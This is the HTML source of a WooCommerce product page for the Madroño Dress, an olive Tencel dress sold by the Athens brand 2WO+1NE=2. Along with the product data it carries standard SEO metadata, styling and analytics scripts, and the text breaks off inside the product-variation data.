

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2plus1equals2.com/product/madrono-dress
body_size: 10056
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/x-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/favicon.ico"/><link rel="apple-touch-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-precomposed.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-72x72-precomposed.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-114x114-precomposed.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-144x144-precomposed.png" />
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Madroño Dress - 2WO+1NE=2</title>
	<link rel="canonical" href="https://2plus1equals2.com/product/madrono-dress" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Madroño Dress - 2WO+1NE=2" />
	<meta property="og:description" content="Olive Tencel Dress. Tencel is an environmentally friendly regenerated fabric from wood cellulose and is a Mid-weight, Non-stretchy fabric. 100% Tencel. ¾ Length sleeves. Asymmetrical neckline. Straps through front and back. Two side slit pockets. Concealed zip fastening at back. French seams. Cut for a loose fit. Machine wash 30°C. Model is 180cm and is [&hellip;]" />
	<meta property="og:url" content="https://2plus1equals2.com/product/madrono-dress" />
	<meta property="og:site_name" content="2WO+1NE=2" />
	<meta property="article:modified_time" content="2022-02-21T17:04:25+00:00" />
	<meta property="og:image" content="https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca46157.jpg" />
	<meta property="og:image:width" content="667" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2plus1equals2.com/product/madrono-dress","url":"https://2plus1equals2.com/product/madrono-dress","name":"Madroño Dress - 2WO+1NE=2","isPartOf":{"@id":"https://2plus1equals2.com/#website"},"primaryImageOfPage":{"@id":"https://2plus1equals2.com/product/madrono-dress#primaryimage"},"image":{"@id":"https://2plus1equals2.com/product/madrono-dress#primaryimage"},"thumbnailUrl":"https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca46157.jpg","datePublished":"2021-12-03T11:32:35+00:00","dateModified":"2022-02-21T17:04:25+00:00","breadcrumb":{"@id":"https://2plus1equals2.com/product/madrono-dress#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2plus1equals2.com/product/madrono-dress"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/product/madrono-dress#primaryimage","url":"https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca46157.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca46157.jpg","width":667,"height":1000},{"@type":"BreadcrumbList","@id":"https://2plus1equals2.com/product/madrono-dress#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2plus1equals2.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://2plus1equals2.com/shop"},{"@type":"ListItem","position":3,"name":"Madroño Dress"}]},{"@type":"WebSite","@id":"https://2plus1equals2.com/#website","url":"https://2plus1equals2.com/","name":"2WO+1NE=2","description":"2WO+1NE=TWO IS A CLOTHING BRAND BASED IN ATHENS, FOUNDED IN 2016 BY STELLA PANAGOPOULOU &amp; VALISIA GOTSI.","publisher":{"@id":"https://2plus1equals2.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2plus1equals2.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2plus1equals2.com/#organization","name":"2WO+1NE=2","url":"https://2plus1equals2.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/#/schema/logo/image/","url":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","width":1601,"height":841,"caption":"2WO+1NE=2"},"image":{"@id":"https://2plus1equals2.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='stylesheet' id='wp-block-library-css' href='https://2plus1equals2.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://2plus1equals2.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='css-app-css' href='https://2plus1equals2.com/wp-content/themes/2plus1/app.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://code.jquery.com/jquery-3.4.1.min.js?ver=3.4.1' id='jquery-js'></script>
<script type='text/javascript' id='woocommerce-tokenization-form-js-extra'>
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=7.5.1' id='woocommerce-tokenization-form-js'></script>
<link rel="https://api.w.org/" href="https://2plus1equals2.com/wp-json/" /><link rel="alternate" type="application/json" href="https://2plus1equals2.com/wp-json/wp/v2/product/6232" /><link rel='shortlink' href='https://2plus1equals2.com/?p=6232' />
<link rel="alternate" type="application/json+oembed" href="https://2plus1equals2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2plus1equals2.com%2Fproduct%2Fmadrono-dress" />
<link rel="alternate" type="text/xml+oembed" href="https://2plus1equals2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2plus1equals2.com%2Fproduct%2Fmadrono-dress&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '786554625126338', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-36F9PKFYMG">
        </script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-36F9PKFYMG');
        </script>
	</head>

	<body class="product-template-default single single-product postid-6232 theme-2plus1 woocommerce woocommerce-page woocommerce-no-js">
		<!-- Menu -->
    	<nav lang="en" class="menu">
      		<a href="/" data-link="archive" class="one">
        		<span class="up" aria-hidden="true">1</span>
        		<span class="over" aria-hidden="true">1NE</span>
        		<div>ARCHIVE</div>
      		</a>
      		<a href="https://2plus1equals2.com/shop" data-link="shop" class="two">
        		<span class="up" aria-hidden="true">2WO = SHOP</span>
        		<span class="over" aria-hidden="true">2WO = SHOP</span>
        		<div>SHOP</div>
      		</a>
      		<a href="/about" data-link="about" class="four">
        		<span class="up" aria-hidden="true">4</span>
        		<span class="over" aria-hidden="true">4OUR</span>
        		<div>ABOUT</div>
      		</a>
      		<a href="/contact" data-link="contact" class="five">
        		<span class="up" aria-hidden="true">5</span>
        		<span class="over" aria-hidden="true">5IVE</span>
        		<div>CONTACT</div>
			  </a>
			  			<div class="side">2WO+1NE=2</div>
		</nav>

				<nav class="mobile_menu">
			<div class="mobile_menu__header">
				<a href="https://2plus1equals2.com/cart" class="cart_link disabled">CART<span></span></a>
				<a href="#" class="mobile_menu__toggle">MENU</a>
			</div>
			<div class="mobile_menu__items">
				<div class="mobile_menu__items__head">
					<a href="#" class="mobile_menu__searchbtn link_search">SEARCH</a>
					<a href="#" class="mobile_menu__close"><img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/close_mobile.svg" alt="close mobile"></a>
				</div>
				<div class="mobile_menu__items__inner">
				<ul>
					<li><a href="/">1NE=ARCHIVE</a></li></li>
					<li><a href="https://2plus1equals2.com/shop">2WO=SHOP</a></li></li>
					<li><a href="/about">4OUR=ABOUT</a></li></li>
					<li><a href="/contact">5IVE=CONTACT</a></li></li>
				</ul>
				<ul>
										<li><a href="https://2plus1equals2.com/login">Login</a></li>
															
									</ul>
				</div>
			</div>
		</nav>
		
		
		<div class="nav">
			<ul class="nav__top">
				
								<li><a href="https://2plus1equals2.com/cart" class="cart_link disabled">CART<span></span></a></li>
								<!-- Guest -->
								<li><a href="https://2plus1equals2.com/login">Login</a></li>
												
				
			</ul>
			<ul class="nav__bottom">
				
				
												
				
			</ul>
		</div>
<div class="p_modal single open">
    <div class="p_modal__inner">

            <div class="p_modal__col p_modal__carousel">
        <div class="p_modal__carousel__inner">
                        <div class="p_modal__carousel__item">
                <img src="https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca46157-640x960.jpg" alt="">
            </div>
                        <div class="p_modal__carousel__item">
                <img src="https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca46172-640x960.jpg" alt="">
            </div>
                        <div class="p_modal__carousel__item">
                <img src="https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca46186-640x960.jpg" alt="">
            </div>
                        <div class="p_modal__carousel__item">
                <img src="https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca46153-640x960.jpg" alt="">
            </div>
                    </div>
    </div>
        <div class="p_modal__col p_modal__col--product" data-price="&lt;del&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;165&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt; EUR&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;ins&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;115.50&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt; EUR&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;fit-to-size&quot;,&quot;attribute_pa_style&quot;:&quot;black-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6233,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;fit-to-size&quot;,&quot;attribute_pa_style&quot;:&quot;ivory-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6234,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;fit-to-size&quot;,&quot;attribute_pa_style&quot;:&quot;olive-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 